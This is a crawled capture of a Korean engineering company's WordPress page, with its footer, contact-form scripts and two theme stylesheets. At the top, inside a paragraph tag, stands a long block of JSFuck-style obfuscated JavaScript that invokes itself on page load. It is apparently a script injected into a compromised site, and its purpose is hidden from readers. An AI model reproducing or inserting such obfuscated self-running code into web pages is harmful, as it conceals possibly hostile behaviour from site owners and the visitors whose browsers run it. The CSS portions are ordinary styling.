[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+(![]+[])[+[]]+([![]]+{})[+!+[]+[+[]]]+$[23]+$[24]+$[25]+$[13]+$[26]+$[14]+$[27]+$[13]+$[28]+(!![]+[])[+!+[]]+$[29]+$[13]+$[30]+$[14]+([]+[]+{})[!+[]+!+[]]+$[31]+([]+[]+[][[]])[+!+[]]+$[23]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[32]+$[33]+$[34]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+$[29]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[37]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[31]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+$[29]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[37]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[37]+$[38]+$[38]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[3]+(!![]+[])[+!+[]]+$[8]+$[4]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[3]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[31]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[46]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+$[0]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[31]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[37]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[37]+$[31]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[48]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[48]+$[14]+$[29]+$[29]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[48]+$[14]+$[29]+$[29]+$[49]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[48]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[50]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[48]+$[27]+$[29]+$[29]+$[29]+$[29]+$[29]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[48]+$[29]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[31]+$[48]+$[29]+$[5]+$[37]+$[51]+$[36]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[51]+$[9]+$[6]+$[52])();</p>
	        	    
            </div>
            
            
			</div><!-- end #content_container -->
		</div>
	</div><!-- end #main_container  -->
	

	<div id="footer">
		<div id="copyright" class="wrap">
						<p>경상남도 창원시 의창구 용동로45, 에이동 401호(사림동, 현대썬앤빌더스퀘어)  /  Tel. 055-262-9188  /  Fax. 055-264-9189 /  E-mail : <a href="mailto:jongsookim@sg1tech.com">jongsookim@sg1tech.com</a> / <a href="http://www.sg1tech.com/etc/person/">개인정보 취급방침</a><br />
						<span>Copyright © 2016. SG1TECH Co.,Ltd.. All rights reserved<a href="http://pibs.co.kr" target="_blank"> Design by 메이크디자인</a></span></p>
		</div>
	</div><!-- end #footer  -->

</div><!-- end #content_container_inner -->

<form name='loginform1' method='POST'>
	<input type='hidden' name='mode'/>
	<input type='hidden' name='cdr'/>
	<input type='hidden' name='divform'/>
</form><script type='text/javascript' src='http://www.sg1tech.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"http:\/\/www.sg1tech.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"\ubcf4\ub0b4\ub294 \uc911..."};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.sg1tech.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=3.9.3'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.sg1tech.com/wp-content/themes/sg1tech/css/style_commons.css
body_size: 2750
content:
@charset "utf-8";

/***************************************/
/* FONT FACE INTIALIZE */
/***************************************/
@font-face{
  font-family: 'NanumGothic';
  font-style: normal;
  font-weight: bold;
  src: url('../fonts/NanumGothicBold.eot'); 	
  src: local('?'), url('../fonts/NanumGothicBold.woff') format('woff'), url('../fonts/NanumGothicBold.ttf') format('truetype'); 
}

/***************************************/
/* RESET FILES */
/***************************************/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,time,figure,article,nav,header,footer,hgroup,video,audio,aside,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td {
	margin: 0;
	padding: 0;
	border: 0;
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: 12px;
	font-family: inherit;
	vertical-align: baseline;
	font-family: NanumGothic, Helvetica, dotum, sans-serif;
}
ol,ul {	list-style: none;}
table {	border-collapse: separate;	border-spacing: 0;}/* tables still need 'cellspacing="0"' in the markup */
caption,th,td {	text-align: left;	font-weight: normal;}
figure,article,header,footer,nav,hgroup,video,audio,aside {display: block;}

/* mobile */
/*input, textarea{ -webkit-appearance: none; -webkit-border-radius:0px; border-radius:0px;}*/ /*reset mobile default style*/
body,textarea:focus,input:focus,a:focus {outline: none;	-webkit-tap-highlight-color: rgba(255, 255, 255, 0);}

/***************************************/
/* WORDPRESS CORE */
/* Copy of style_editor.css */
/***************************************/
/*.alignnone { margin: 5px 20px 20px 0;}*/
.aligncenter, div.aligncenter {display:block; margin: 5px auto 5px auto;}
.alignright { float:right; margin: 5px 0 20px 20px;}
.alignleft { float:left; margin: 5px 20px 20px 0;}
.aligncenter { display: block; margin: 5px auto 5px auto;}
a img.alignright {float:right; margin: 5px 0 20px 20px;}
/*a img.alignnone {    margin: 5px 20px 20px 0;}*/
a img.alignleft {float:left; margin: 5px 20px 20px 0;}
a img.aligncenter { display: block; margin-left: auto; margin-right: auto}
.wp-caption {background: #fff; border: 1px solid #f0f0f0; max-width: 96%; padding: 5px 3px 10px; text-align: center;}
.wp-caption.alignnone { margin: 5px 20px 20px 0;}
.wp-caption.alignleft { margin: 5px 20px 20px 0;}
.wp-caption.alignright { margin: 5px 0 20px 20px;}
.wp-caption img {border: 0 none; height: auto; margin:0; max-width: 98.5%; padding:0;width: auto;}
.wp-caption p.wp-caption-text { font-size:11px; line-height:17px; margin:0; padding:0 4px 5px;}





--- FILE ---
content_type: text/css
request_url: http://www.sg1tech.com/wp-content/themes/sg1tech/style.css
body_size: 123716
content:


/*
Theme Name: sg1tech
Theme URI: http://pibs.co.kr
Description:
Author: PIBS (spidoche)
Author URI: http://www.pibs.co.kr/
Version: 1.2

License:
License URI:
*/

/***************************************/
/* WORDPRESS CONTENT */
/* Copy of style_editor.css */
/* If you edit this part think to edit the equivalent part on the file style_editor.css */
/***************************************/

@font-face{
  font-family: 'NanumGothic';
  font-style: normal;
  font-weight: normal;
  src: url('fonts/NanumGothic.eot');
  src: local('?'), url('fonts/NanumGothic.woff') format('woff'), url('fonts/NanumGothic.ttf') format('truetype');
}
@font-face{
  font-family: 'NanumGothic';
  font-style: normal;
  font-weight: 600;
  src: url('fonts/NanumGothicBold.eot');
  src: local('?'), url('fonts/NanumGothicBold.woff') format('woff'), url('fonts/NanumGothicBold.ttf') format('truetype');
}
@font-face{
  font-family: 'Malgun Gothic';
  font-style: normal;
  font-weight: normal;
  src: url('fonts/MalgunGothic.eot');
  src: local('?'), url('fonts/MalgunGothic.woff') format('woff'), url('fonts/MalgunGothic.ttf') format
('truetype');
}

@font-face{
  font-family: 'Malgun Gothic';
  font-style: normal;
  font-weight: bold;
  src: url('fonts/MalgunGothicBold.eot');
  src: local('?'), url('fonts/MalgunGothicBold.woff') format('woff'), url('fonts/MalgunGothicBold.ttf')
format('truetype');
}
.right{float:right;}

body{overflow-x:hidden;}

#the_content{ margin-bottom:30px;}
#the_content h1, #the_content h2,#the_content h3,#the_content h4,#the_content h5,#the_content h6,#the_content p,#the_content blockquote,#the_content pre,#the_content a, #the_content em, #the_content small, #the_content strong, #the_content



 div, #the_content ol, #the_content ul, #the_content li{
	font-family:  'NanumGothic', Arial, Helvetica, dotum, sans-serif; font-size:13px;
}
#the_content a { color:#469ADD; font-weight: bold; text-decoration:none;border: none;}
#the_content a:hover{text-decoration:underline}
#the_content p{ padding-bottom:20px; line-height:19px; font-family: nanumgothic;padding-bottom: 20px; line-height: 19px; font-family: nanumgothic; font-size: 13px; color: #444;}
#the_content i, #the_content em{ font-style: italic;}
#the_content b, #the_content strong { font-weight: bold}

#the_content ul, #the_content ol{margin:13px 0; padding-left:40px}
#the_content ol{list-style-type: decimal;}
#the_content ul{list-style-type:disc;}

#the_content h1, #the_content h2, #the_content h3 ,#the_content h4 ,#the_content h5, #the_content h6 { font-weight:bold;  margin:25px 0; color:#111; background:none; border:none}
#the_content h1{font-size: 26px;}
#the_content h2{font-size: 20px;}
#the_content h3{ font-size: 16px}
#the_content h4{ font-size: 18px; font-family: 'NanumGothic';}
#the_content h5{ font-size: 12px}
#the_content h6{ font-size: 12px; font-weight:normal}

/***************************************/
/* GENERAL */
/***************************************/
.wrap{ width:1100px !important; margin:0 auto; clear:both}
a{ text-decoration:none;}

.screen-reader-text { display: inline-block; text-indent: -9999px; width: 0;}
.clear_hack{ clear:both}
.coming_soon{ text-align:center; font-weight:bold; margin-top:40px; color:#666; font-size:12px;}

#main_container_bg {position: relative;clear: both;background: #f2f2f2;height: 380px;}
#main_container { clear: both; width: 100%; float: left;}
#main_container_inner {padding: 39px 0; overflow: hidden;}
#content_container {
    width: 848px;
    float: right;
	overflow: hidden;
	padding-bottom:40px;
}

/***************************************/
/* TABLE */
/***************************************/
table.table_05 td {
    text-align: center;
    padding: 15px 8px;
    border-bottom: 1px dotted #ccc;
    font-size: 11px;
}
table.table_05 th {
    font-weight: bold;
    text-align: center;
    background: #ddd;
    padding: 10px;
    font-family: nanumgothic;
    color: #555;
}
table.table_05 {
    border-top: 2px solid #1EB3EC;
    border-bottom: 1px solid #ccc;
    clear: both;
    float: left;
    width: 100%;

}


/***************************************/
/* HEADER */
/***************************************/
#header {
	position: relative;
	z-index: 99;
	width: 100%;
	height:98px !important;
	float:left;
	border-bottom:#093488 2px solid;
	background:#fff !important;
}
#header_top{position: relative; z-index: 3;}
#main_menu_container {
    position: relative;
}
/*LOGO*/
#logo_top{position:relative;width:226px;float:left;padding-top:34px;z-index:10;}


#logo_top img {
    display: block;
    width: 100%;
}
/*SEARCH*/
#searchform {margin: 5px 5px 0 0;}
#searchform #s {color: #5E5E5E; background: #fff; padding: 3px 7px; font-size:11px;display: inline-block;width: 130px;height: 16px;}
#searchform #searchsubmit{background: url(images/main/btn_search.gif);text-indent: -10000px;display: inline-block;width: 65px;height: 24px;border: none;}

/*TOP MENU*/
.menu-top-container {position: relative; width: 100%; float:left;}
.menu-top-inner {position: relative;}
.menu-top {text-align: right;float: right;color:#fff;font-size:12px;vertical-align:middle;}
.menu-top a{color:#686868;font-size:12px;display: inline-block; 	line-height: 26px; padding: 0px 10px;font-family: Arial, Verdana, Tahoma, sans-serif;}
.menu_e{background:#093488; width:41px; color:#fff !important;height:26px; text-align:center;padding:0px !important;float:right;}
.menu_k{background:#576981; width:41px; color:#fff !important;height:26px; text-align:center;padding:0px !important;float:right;}
#top-language {position: absolute;right: 0;top: 8px;}
#top-language img {vertical-align: -1px;}
#top-language li {float: left;}
#top-language li a {font-family: Arial; padding: 5px 10px; opacity: 0.5;color: #fff;}
#top-language li.current-lang a{ display:none;}
#top-language li a:hover { opacity: 1;}
#top-language li.english a{background: url('images/language_icon01.png') no-repeat left 7px;}
#top-language li.japanese a{background: url('images/language_icon02.png') no-repeat left 7px;}

/* MAIN MENU GENERAL*/
.menu_type{ left:0; position:absolute; z-index:120; width:100% ; /* top: 0; */}

/*MENU FULL DROPDOWN*/
#full_dropdown{ /*background: #00747C;*/ height: 42px;}
#full_dropdown #main_menu{ width:100.4%; margin:auto; }
#full_dropdown #main_menu li{ float:left; position:relative; }
#full_dropdown #main_menu li a{ float:left; display: inline-block; width: 100%; padding: 0px; font-size:14px; font-weight:bold; color:#444; font-family: NanumGothic, Arial, Helvetica, sans-serif; text-align: center;}
#full_dropdown #main_menu ul{ visibility:hidden; width: 100%; z-index:99; position:absolute; left:0; top:40px; width: 100%; padding-bottom:20px;  padding-top: 10px;}
#full_dropdown #main_menu ul li{ float:none; display:block; width: 100%;}
#full_dropdown #main_menu ul li a{ display: block; float: left; color: #7ef3ff; font-size: 12px; padding: 9px 0;}
#full_dropdown #main_menu ul li:first-child a { border:none;}
#full_dropdown #main_menu ul li a:hover{ color:#fff}
#full_dropdown #main_menu_container { background: #00595F !impotant;}
#full_dropdown #main_menu > li > a { background: #00747C; line-height: 42px;}



/*MENU INLINE DROPDOWN*/
/*#inline_dropdown {position:relative;margin:0 auto;width:1000px;padding:0;background:url(images/top/menubar.gif) no-repeat;height:75px;}*/
#inline_dropdown {position: absolute;width: 760px;bottom: 0;right: 0;}
#inline_dropdown ul li{ float:left; position:relative;margin-left:50px;}
#inline_dropdown ul li a{ float:left; display: block; padding: 0px 10px; width: 100%; font-size:16px; font-weight:bold; color:#F7FFFF; font-family:Arial, Helvetica, sans-serif; text-align: center;/*text-overflow: ellipsi
s; overflow: hidden; white-space: nowrap;*/}
#inline_dropdown > ul > li.current > a{border-bottom: 2px solid #fff;}
#inline_dropdown ul li a:hover, #inline_dropdown ul > li.active > a{color: #fff; /*border-bottom: 1px solid #fff*/;}
#inline_dropdown ul{ margin:auto; padding-top: 0; position:relative}
#inline_dropdown li{float:right;text-align:center;position: relative;}
#inline_dropdown li ul {position: absolute; top: 40px; left: 0; visibility:hidden;  background: #3B3C75 !important; z-index: 9;}
#inline_dropdown li ul li{text-align: center; float:left;width: auto;display: block;margin:0;}
#inline_dropdown li ul li a{color:#D4D4EA;font-size:12px;line-height: 12px;font-weight:bold;text-decoration:none; padding: 8px 10px;width: auto;}
#inline_dropdown li ul li a:hover{color:#fff; border:none;}
#inline_dropdown li ul a:hover {color:#fff;font-size:12px;font-weight:bold;text-decoration:none;}
#inline_dropdown #main_menu > li > a {line-height: 42px;}
#inline_dropdown > ul > li.active > a {color: #ECB010;}

#inline_dropdown li ul.submenu_02 {left: -10px;width: 530px !important;}
#inline_dropdown li ul.submenu_03 {left: -220px;width: 650px !important;}
#inline_dropdown li ul.submenu_04 {left: -60px;width: 300px !important;}
